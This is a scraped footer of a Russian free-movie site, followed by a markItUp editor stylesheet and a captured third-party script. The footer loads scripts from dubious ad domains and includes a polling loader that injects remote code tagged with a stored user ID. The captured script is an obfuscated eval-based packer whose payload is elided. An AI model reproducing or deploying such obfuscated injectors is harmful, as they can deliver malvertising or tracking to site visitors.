data-la-block="845db386-28d0-4381-80b6-7b35aae55290"></div></div><div class="widget_html_block"><div data-la-block="eeaa251c-cfae-4fed-bd67-64ba50648400"></div></div></div></div></div></div><!-- Bottom --><!-- Футер/подвал сайта --><footer id="footer" class="clr "> <div id="footer_wrap" class="inner_wrap clr"><div id="footer_widgets"><div id="footer_widgets_wrap"><nav></nav></div></div><div id="counter"><div id="banner4"><div class="logo"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></div><div class="widget_html_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52684009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52684009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://brodownload6s.site/code/hfrdknzsmy5ha3ddf43temjv" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></div></div><div id="copyright"><a href="/">★Киноцвет★ - фильмы бесплатно.</a>&copy; 2026 Все права защищены!</div></div></div><!-- Отладка --> </footer><div id="page_pbottom" style="height: 35px"></div><!-- B-Panel --></div> <script>var LANG_DEZZO_LINKS_MORE = 'Еще';var LANG_DEZZO_MORE_ACTIONS = 'Еще действия';</script> <script> var markitup_global_options = {}; function init_markitup (dom_id){ var mconfig = {}; if(markitup_global_options.hasOwnProperty('field_'+dom_id)){ mconfig = markitup_global_options['field_'+dom_id]; } else if(markitup_global_options.hasOwnProperty('default')) { mconfig = markitup_global_options.default; } if(9 in mconfig.markupSet && mconfig.markupSet[9].beforeInsert === true){ mconfig.markupSet[9].beforeInsert = function(markItUp) { InlineUpload.display(markItUp); }; } if(mconfig.markupSet[14] && mconfig.markupSet[14].beforeInsert === true){ mconfig.markupSet[14].beforeInsert = function(markItUp) { insertSmiles.displayPanel(markItUp); }; } $('#'+dom_id).markItUp(mconfig); } </script> <script> markitup_global_options['field_content'] = {"resizeHandle":false,"onShiftEnter":{"keepDefault":false,"replaceWith":"<br \/>\n"},"onCtrlEnter":{"keepDefault":true},"onTab":{"keepDefault":false,"replaceWith":" "},"markupSet":[{"name":"\u0416\u0438\u0440\u043d\u044b\u0439","key":"B","openWith":"<b>","closeWith":"<\/b>","className":"btnBold"},{"name":"\u041d\u0430\u043a\u043b\u043e\u043d\u043d\u044b\u0439","key":"I","openWith":"<i>","closeWith":"<\/i>","className":"btnItalic"},{"name":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"U","openWith":"<u>","closeWith":"<\/u>","className":"btnUnderline"},{"name":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"S","openWith":"<s>","closeWith":"<\/s>","className":"btnStroke"},{"name":"\u0421\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ul>\n","closeBlockWith":"\n<\/ul>","className":"btnOl"},{"name":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ol>\n","closeBlockWith":"\n<\/ol>","className":"btnUl"},{"name":"\u0426\u0438\u0442\u0430\u0442\u0430","openWith":"<blockquote>[![\u0422\u0435\u043a\u0441\u0442 \u0446\u0438\u0442\u0430\u0442\u044b]!]","closeWith":"<\/blockquote>","className":"btnQuote"},{"name":"\u0421\u0441\u044b\u043b\u043a\u0430","key":"L","openWith":"<a target=\"_blank\" href=\"[![\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438:!:http:\/\/]!]\">","closeWith":"<\/a>","placeHolder":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0441\u044b\u043b\u043a\u0438...","className":"btnLink"},{"name":"\u0424\u043e\u0442\u043e \u0438\u0437 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430","replaceWith":"<img src=\"[![\u0410\u0434\u0440\u0435\u0441 \u0444\u043e\u0442\u043e:!:http:\/\/]!]\" alt=\"[![\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435]!]\" \/>","className":"btnImg"},{"name":"\u0424\u043e\u0442\u043e \u0441 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430","className":"btnImgUpload","beforeInsert":true},{"name":"\u0412\u0438\u0434\u0435\u043e YouTube","openWith":"<youtube>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a YouTube]!]","closeWith":"<\/youtube>","className":"btnVideoYoutube"},{"name":"\u0412\u0438\u0434\u0435\u043e Facebook","openWith":"<facebook>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a Facebook]!]","closeWith":"<\/facebook>","className":"btnVideoFacebook"},{"name":"\u041a\u043e\u0434","openWith":"<code type=\"[![\u042f\u0437\u044b\u043a:!:php]!]\">","placeHolder":"\n\n","closeWith":"<\/code>","className":"btnCode"},{"name":"\u0421\u043f\u043e\u0439\u043b\u0435\u0440","openWith":"<spoiler title=\"[![\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430:!:\u0421\u043f\u043e\u0439\u043b\u0435\u0440]!]\">","placeHolder":"\n\n","closeWith":"<\/spoiler>","className":"btnSpoiler"},{"name":"\u0421\u043c\u0430\u0439\u043b\u044b","className":"btnSmiles","key":"Z","beforeInsert":true}],"data":{"smiles_url":"\/typograph\/get_smiles","upload_title":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","upload_url":"\/images\/upload_with_preset\/inline_upload_file\/wysiwyg_markitup"}}; $(function(){ init_markitup('content'); }); </script> <script> var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_COMMENT_DELETED = 'Комментарий удален';var LANG_COMMENT_DELETE_CONFIRM = 'Удалить комментарий пользователя %s?';var LANG_MODERATION_REFUSE_REASON = 'Укажите причину отклонения'; icms.comments.init({ get:'/comments/get', approve:'/comments/approve', delete:'/comments/delete', refresh:'/comments/refresh', track:'/comments/track', rate:'/comments/rate' },{ tc:'content', ts:'video', ti:'3980', tud:'1', timestamp:'1769765759' }); </script><script> $(function (){ initTabs('#comments_widget'); });</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kinocolor.ru/wysiwyg/markitup/skins/simple/style.css?114
body_size: 1395
content:
/* -------------------------------------------------------------------
// markItUp! Universal MarkUp Engine, JQuery plugin
// By Jay Salvat - http://markitup.jaysalvat.com/
// ------------------------------------------------------------------*/
.markItUp * {
	margin:0px; padding:0px;
	outline:none;
}
.markItUp a:link,
.markItUp a:visited {
	color:#000;
	text-decoration:none;
}
.markItUp  {
	margin: 0 0 5px 0;
}
.markItUpContainer  {
	font:11px Verdana, Arial, Helvetica, sans-serif;
}
.markItUpEditor {
	font-size: 12px;
	padding:5px;
	height:200px;
	clear:both;
	line-height:18px;
	overflow:auto;
}
.markItUpPreviewFrame	{
	overflow:auto;
	background-color:#FFF;
	width:99.9%;
	height:300px;
	margin:5px 0;
}
.markItUpFooter {
	width:100%;
}
.markItUpResizeHandle {
	overflow:hidden;
	width:22px; height:5px;
	margin-left:auto;
	margin-right:auto;
	background-image:url(images/handle.png);
	cursor:n-resize;
}
/***************************************************************************************/
/* first row of buttons */
.markItUpHeader > ul {
    overflow: hidden;
    margin-bottom: 5px;
}

.markItUpHeader ul li	{
	list-style:none;
	float:left;
	position:relative;
}
.markItUpHeader ul li:hover > ul{
	display:block;
}
.markItUpHeader ul .markItUpDropMenu {
	background:transparent url(images/menu.png) no-repeat 115% 50%;
	margin-right:5px;
}
.markItUpHeader ul .markItUpDropMenu li {
	margin-right:0px;
}
/* next rows of buttons */
.markItUpHeader ul ul {
	display:none;
	position:absolute;
	top:18px; left:0px;
	background:#FFF;
	border:1px solid #000;
}
.markItUpHeader ul ul li {
	float:none;
	border-bottom:1px solid #000;
}
.markItUpHeader ul ul .markItUpDropMenu {
	background:#FFF url(images/submenu.png) no-repeat 100% 50%;
}
.markItUpHeader ul .markItUpSeparator {
	margin:0 10px;
	width:1px;
	height:16px;
	overflow:hidden;
	background-color:#CCC;
}
.markItUpHeader ul ul .markItUpSeparator {
	width:auto; height:1px;
	margin:0px;
}
/* next rows of buttons */
.markItUpHeader ul ul ul {
	position:absolute;
	top:-1px; left:150px;
}
.markItUpHeader ul ul ul li {
	float:none;
}
.markItUpHeader ul a {
	display:block;
	width:16px; height:16px;
	text-indent:-10000px;
	background-repeat:no-repeat;
    background-position: center center;
	padding:3px;
	margin:0px;
}

.markItUpHeader ul a:hover{
    background-color:#B1D6E4;
}

.markItUpHeader ul ul a {
	display:block;
	padding-left:0px;
	text-indent:0;
	width:120px;
	padding:5px 5px 5px 25px;
	background-position:2px 50%;
}
.markItUpHeader ul ul a:hover  {
	color:#FFF;
	background-color:#000;
}

.markitup-image-upload {
    padding:20px;
    padding-right:15px;
    width:225px; height:125px;
}

.markitup-image-upload .buttons{
    margin-top:10px;
}

.markitup-image-upload .preview{
    width:97% !important;
}

.markitup-image-upload .qq-upload-button{
    margin-top: 45px;
    margin-left: 5px;
}
#inline_upload_form > input {
    max-width: 200px;
    margin: 0 5px 0 0;
}
.markItUp .btnBold a {
	background-image:url(images/bold.png);
}
.markItUp .btnItalic a {
	background-image:url(images/italic.png);
}
.markItUp .btnUnderline a {
	background-image:url(images/underline.png);
}
.markItUp .btnStroke a {
	background-image:url(images/stroke.png);
}
.markItUp .btnOl a {
	background-image:url(images/list-bullet.png);
}
.markItUp .btnUl a {
	background-image:url(images/list-numeric.png);
}
.markItUp .btnQuote a {
	background-image:url(images/quote.png);
}
.markItUp .btnImg a {
	background-image:url(images/picture.png);
}
.markItUp .btnImgUpload a {
	background-image:url(images/picture_upload.png);
}
.markItUp .btnLink a {
	background-image:url(images/link.png);
}
.markItUp .btnVideoYoutube a {
	background-image:url(images/youtube.png);
}
.markItUp .btnVideoFacebook a {
	background-image:url(images/facebook.png);
}
.markItUp .btnCode a {
	background-image:url(images/code.png);
}
.markItUp .btnSmiles a {
	background-image:url(images/smiles.png);
}
.markItUp .btnSpoiler a {
	background-image:url(images/spoiler.png);
}
.smilepanel {
    display: none;
    padding: 0 5px 10px 5px !important;
    box-sizing: border-box;
}
.smilepanel > img {
    cursor: pointer;
    padding: 3px !important;
    display: inline-block;
    vertical-align: middle;
    border-radius: 2px;
}
.smilepanel > img:hover {
    background-color: #FFF;
    box-shadow: 0px 0px 9px 3px #FFF;
}
.markItUpInlineUpload
{
	position: absolute;
	z-index: 10000;
	width: 300px;
	margin: 20px;
	padding: 15px;
	background-color: #e1ebef;
	border:2px solid #7D929D;
	border-radius: 5px;
}
.markItUpInlineUpload > div { position: relative; } /* for positioning "loading" image */

.markItUpInlineUpload label
{
	float: left; clear: left;
	width: 4em; height: 2em;
	padding-right: .5em;
	font-size: 80%;
	font-weight: bold;
	color: #666;
	text-align: right;
}
#inline_upload_close
{
	float: right;
	width: 16px; height: 16px;
	margin-top: 4px;
	background: transparent url(images/close.png) 0 0 no-repeat;
	cursor: pointer;
}
#inline_upload_iframe { display: none; }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143059
body_size: 1934
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"RBwqhCpiG",33,3,1))